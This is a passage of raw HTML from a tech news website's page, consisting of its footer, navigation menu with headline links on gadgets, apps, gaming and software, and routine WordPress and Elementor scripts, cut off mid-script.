<img data-lazyloaded="1" src="[data-uri]" width="1500" height="130" data-src="https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-1.png" class="attachment-full size-full wp-image-926" alt="" data-srcset="https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-1.png 1500w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-1-300x26.png 300w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-1-1024x89.png 1024w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-1-768x67.png 768w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-1-480x42.png 480w" data-sizes="(max-width: 1500px) 100vw, 1500px" /></div>
</a></div></div></div><div class="elementor-element elementor-element-2e8dd12 elementor-widget elementor-widget-spacer" data-id="2e8dd12" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-132b286 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="132b286" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f54ec26" href="https://twitter.com/techdailyinsidr" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c9b203" href="https://www.instagram.com/techdailyinsider/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-threads elementor-repeater-item-5ef41f7" href="https://www.threads.net/@techdailyinsider" target="_blank">
<span class="elementor-screen-only">Threads</span>
<i class="fab fa-threads"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4814f40" href="https://www.youtube.com/@techdailyinsider" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i class="fab fa-youtube"></i>					</a>
</span></div></div></div><div class="elementor-element elementor-element-b243e1f elementor-widget elementor-widget-spacer" data-id="b243e1f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-f134312 align-center dropdown-align-left elementor-widget elementor-widget-fox_nav" data-id="f134312" data-element_type="widget" data-widget_type="fox_nav.default"><div class="elementor-widget-container"><div class="el-nav nav-footer hnav el-nav-dropdown-left el-nav-menu"><div class="nav-inner"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-986"><a href="https://techdailyinsider.com/"><span>Home</span><u class="mk"></u></a></li><li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-987"><a rel="privacy-policy" href="https://techdailyinsider.com/privacy-policy/"><span>Privacy Policy</span><u class="mk"></u></a></li><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://techdailyinsider.com/about-us/"><span>About Us</span><u class="mk"></u></a></li><li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://techdailyinsider.com/contact-us/"><span>Contact Us</span><u class="mk"></u></a></li><li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://techdailyinsider.com/disclaimer/"><span>Disclaimer</span><u class="mk"></u></a></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-258da8e elementor-widget elementor-widget-spacer" data-id="258da8e" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-380faec elementor-widget elementor-widget-text-editor" data-id="380faec" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Copyright 2025 <a href="https://techdailyinsider.com/">Tech Daily Insider</a> | All rights reserved.</p></div></div></div></div></div></section></div></div></footer></div><div class="wrapper-bg-element"></div><div class="wrapper-border-top hand-border-h wrapper-border"></div><div class="wrapper-border-bottom hand-border-h wrapper-border"></div><div class="wrapper-border-left hand-border-v wrapper-border"></div><div class="wrapper-border-right hand-border-v wrapper-border"></div></div></div><div id="offcanvas" class="offcanvas offcanvas-light"><div class="offcanvas-inner"><div class="offcanvas-search offcanvas-element"><div class="searchform"><form role="search" method="get" action="https://techdailyinsider.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
<input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
<button class="submit" role="button" title="Go">
<i class="fa fa-search"></i>
</button></form></div></div><nav id="mobilenav" class="offcanvas-nav offcanvas-element"><div class="menu"><ul id="menu-primary-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-84"><a href="https://techdailyinsider.com/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-89 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/tech/">Tech</a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/apples-strategic-partnership-with-googles-gemini-ai-transforms-siri-and-apple-intelligence/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2026/01/c999fadf4f0c7f74f936a34b366a2523-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/apples-strategic-partnership-with-googles-gemini-ai-transforms-siri-and-apple-intelligence/" rel="bookmark">
Apple’s Strategic Partnership With Google’s Gemini AI Transforms Siri and Apple Intelligence
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/ces-2026-reveals-weird-and-wild-tech-shaping-the-future-of-innovation/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2026/01/ces-2026-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/ces-2026-reveals-weird-and-wild-tech-shaping-the-future-of-innovation/" rel="bookmark">
CES 2026 Reveals Weird and Wild Tech Shaping the Future of Innovation
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/ai-therapy-failed-us-innervault-is-the-reset-button/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/AI-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/ai-therapy-failed-us-innervault-is-the-reset-button/" rel="bookmark">
AI Therapy Failed Us. InnerVault Is the Reset Button.
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/apps/">Apps</a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/instagram-launches-ai-caption-generator-for-reels-and-stories/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/12/1942d5deb0f788e6228054cd92767ff6-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/instagram-launches-ai-caption-generator-for-reels-and-stories/" rel="bookmark">
Instagram Launches AI Caption Generator for Reels and Stories
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/duolingo-drops-real-time-conversation-mode-powered-by-grok-voice/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/f4ac0d58dc38f2d6df589224008b9ada-min-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/duolingo-drops-real-time-conversation-mode-powered-by-grok-voice/" rel="bookmark">
Duolingo Drops Real-Time Conversation Mode Powered by Grok Voice
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/top-privacy-focused-apps-gaining-popularity-in-2025/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/Privacy-Focused-Apps-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/top-privacy-focused-apps-gaining-popularity-in-2025/" rel="bookmark">
Top Privacy-Focused Apps Gaining Popularity in 2025
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/gaming/">Gaming</a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/microsoft-tells-users-to-uninstall-games-affected-by-major-unity-bug/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/10/Microsoft-tells-users-to-uninstall-games-affected-by-major-Unity-bug-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/microsoft-tells-users-to-uninstall-games-affected-by-major-unity-bug/" rel="bookmark">
Microsoft Tells Users to Uninstall Games Affected by Major Unity Bug
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/battlefield-2042-a-troubled-launch-finding-its-footing/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/08/Pamela-Anderson-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="Battlefield 2042" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/battlefield-2042-a-troubled-launch-finding-its-footing/" rel="bookmark">
Battlefield 2042: A Troubled Launch Finding Its Footing
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/cd-projekts-bold-vision-for-the-future-of-gaming/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/07/cd-projekt-red-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/cd-projekts-bold-vision-for-the-future-of-gaming/" rel="bookmark">
CD Projekt’s: Bold Vision for the Future of Gaming
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/gadgets/">Gadgets</a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/samsung-exynos-2600-and-realme-16-pro-signal-a-new-phase-in-smartphone-innovation/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/12/ked202303210034.700x.0-480x384.png" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/samsung-exynos-2600-and-realme-16-pro-signal-a-new-phase-in-smartphone-innovation/" rel="bookmark">
Samsung Exynos 2600 and Realme 16 Pro Signal a New Phase in Smartphone Innovation
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/sony-launches-new-playstation-hardware-refresh/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/12/resize-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/sony-launches-new-playstation-hardware-refresh/" rel="bookmark">
Sony Launches New PlayStation Hardware Refresh
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/pocket-projectors-are-replacing-outdoor-tvs-in-modern-homes/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/Pocket-Projectors-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/pocket-projectors-are-replacing-outdoor-tvs-in-modern-homes/" rel="bookmark">
Pocket Projectors Are Replacing Outdoor TVs in Modern Homes
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/internet/">Internet</a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/starlink-expands-across-africa-with-lower-cost-plans-boosting-rural-connectivity/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/12/98afc417b8f2a0d47ae70083a5613973-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/starlink-expands-across-africa-with-lower-cost-plans-boosting-rural-connectivity/" rel="bookmark">
Starlink Expands Across Africa With Lower Cost Plans Boosting Rural Connectivity
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/china-rolls-out-worlds-fastest-consumer-internet-plan/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://techdailyinsider.com/wp-content/themes/fox/images/placeholder.jpg" alt="Placeholder Photo" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/china-rolls-out-worlds-fastest-consumer-internet-plan/" rel="bookmark">
China Rolls Out World’s Fastest Consumer Internet Plan
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/short-form-video-delivers-triple-the-roi-of-static-ads-in-2025/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/4e1e77f2d32b8838af32d9dd56e7b7c3-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/short-form-video-delivers-triple-the-roi-of-static-ads-in-2025/" rel="bookmark">
Short-Form Video Delivers Triple the ROI of Static Ads in 2025
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/software/">Software</a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/wordpress-launches-ai-focused-seo-plugin-to-redefine-search-optimization/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2026/01/best-wordpress-ai-plugin-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/wordpress-launches-ai-focused-seo-plugin-to-redefine-search-optimization/" rel="bookmark">
WordPress Launches AI-Focused SEO Plugin to Redefine Search Optimization
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/proton-vpn-review-2025-a-comprehensive-look-at-privacy-performance-and-value/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/08/protonvpn-review-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/proton-vpn-review-2025-a-comprehensive-look-at-privacy-performance-and-value/" rel="bookmark">
Proton VPN Review 2025: A Comprehensive Look at Privacy, Performance, and Value
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/techmagic-pioneering-software-product-development-with-innovation-and-expertise/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/07/TechMagic-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/techmagic-pioneering-software-product-development-with-innovation-and-expertise/" rel="bookmark">
TechMagic: Pioneering Software Product Development with Innovation and Expertise
</a></h4></div></article></li>
<span class="caret"></span></ul></li></ul></div></nav><div class="social-list offcanvas-element style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-6974608d2d8b4"><ul><li class="li-facebook">
<a href="#" target="_blank" rel="noopener" title="Facebook">
<i class="fab fa-facebook-f"></i>
</a></li><li class="li-twitter">
<a href="#" target="_blank" rel="noopener" title="Twitter">
<i class="fab fa-twitter"></i>
</a></li><li class="li-instagram">
<a href="#" target="_blank" rel="noopener" title="Instagram">
<i class="fab fa-instagram"></i>
</a></li><li class="li-youtube">
<a href="#" target="_blank" rel="noopener" title="YouTube">
<i class="fab fa-youtube"></i>
</a></li><li class="li-tiktok">
<a href="#" target="_blank" rel="noopener" title="Tiktok">
<i class="fab fa-tiktok"></i>
</a></li></ul></div></div></div><div id="offcanvas-bg" class="offcanvas-bg"></div><div class="offcanvas-overlay" id="offcanvas-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span data-foxframework-version="2.0.3"></span><div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-square backtotop-icon">
<span class="btt-icon"><i class="feather-chevron-up"></i></span></div><progress value="0" class="reading-progress-wrapper position-top"><div class="progress-container">
<span class="reading-progress-bar"></span></div>
</progress><span data-fox_version="5.5.0.1" data-fox_framework_version="2.0.3" data-demo="geek" data-has_import_style="0" data-has_almost_import_style="0"></span> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/techdailyinsider.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="mediaelement-core-js-before" type="litespeed/javascript">var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese 